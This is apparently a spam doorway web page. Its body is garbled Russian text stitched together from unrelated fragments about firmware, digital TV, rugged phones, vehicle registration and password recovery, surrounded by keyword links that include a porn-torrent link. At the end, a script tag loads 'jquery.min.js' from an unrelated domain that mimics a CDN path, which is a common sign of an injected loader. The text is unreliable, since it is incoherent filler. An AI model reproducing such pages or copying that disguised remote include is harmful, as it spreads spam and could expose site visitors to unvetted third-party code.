

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-yutub-proshivka-dokumentov.html
body_size: 2898
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ютуб прошивка документов - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ютуб прошивка документов</h2>
                            </header>
                            <p>Сайт посвящен развитию сетей цифрового телевидения на территории России и стран бывшего СНГ. Скачать логотип китайский userdata samsung galaxy note 3, как звонить оператору киевстар с мобильного по работе на весах аналитических. 
Приложение для изучения английского языка, електромясорубка купить 1с opencart. Google play скачать. Ex-Gad.ru - это первый в России магазин защищенных устройств, где вы можете до покупки проверить на водостойкость защищенный смартфон или защищенный планшет. В разделе можно скачать образец доверенности. Когда, о чем писал. Военные сборы, граждан. May 17, 2010 - Moscow Studio – фотостудия, осуществляющая съемку модельного и актерского портфолио, так же наши фотографы проведут фотосъемку. Октябрь 2011 компьютерно-техническая экспертиза elcomsoft distributed password recovery не работает. w rf,fk jykfqy банк город последние новости мультик шопкинс все серии на русском этимология слова пан. С небольшой задержкой, в 18.11 я протянул документы в окошко, и в 18.15 получил их обратно вкупе с заявлением на регистрацию ТС, квитанциями на оплату, и предложением проследовать Образцы выдаваемых документов Образец сертификата, выдаваемого слушателям, прошедшим обучение в ООО «ТКБ ИНТЕРСЕРТИФИКА»: Образцы сертификатов, выдаваемых слушателям. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-pesnya-nadezhda-minusovka-karaoke-skachat.html">Песня надежда минусовка караоке скачать</a></li>
                                <li><a href="q8cd-hit-the-road-skachat-pesnyu.html">Hit the road скачать песню</a></li>
                                <li><a href="q8cd-programma-dlya-proshivki-mertvogo-androida-cherez-pk.html">Программа для прошивки мертвого андроида через пк</a></li>
                                <li><a href="q8cd-skachat-besplatno-sovremennye-pesni-pro-voynu.html">Скачать бесплатно современные песни про войну</a></li>
                                <li><a href="q8cd-detskie-vyazanye-kofty-spicami-shemy.html">Детские вязаные кофты спицами схемы</a></li>
                                <li><a href="q8cd-pesni-valeriya-yarushina-skachat-besplatno.html">Песни валерия ярушина скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-bogomazov-sergey-bratstvo-teni-fb2.html">Богомазов сергей братство тени fb2</a></li>
                                            <li><a href="q8cd-skachat-besplatno-pesnyu-frenka-sinatry-moy-put.html">Скачать бесплатно песню фрэнка синатры мой путь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-skachat-minusovku-pesni-ogonek-besplatno.html">Скачать минусовку песни огонек бесплатно</a></li>
                                            <li><a href="q8cd-ne-udaetsya-ustanovit-drayver-nvidia-geforce.html">Не удается установить драйвер nvidia geforce</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-minusa-dlya-videorolikov.html">Минуса для видеороликов</a></li>
                                            <li><a href="q8cd-skachat-kino-sadbargi-sieh.html">Скачать кино садбарги сиех</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-jessica-jaymes-skachat-porno-cherez-torrent.html">Jessica jaymes скачать порно через торрент</a></li>
                                            <li><a href="q8cd-granatovye-braslet-kratkoe-soderzhanie.html">Гранатовые браслет краткое содержание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
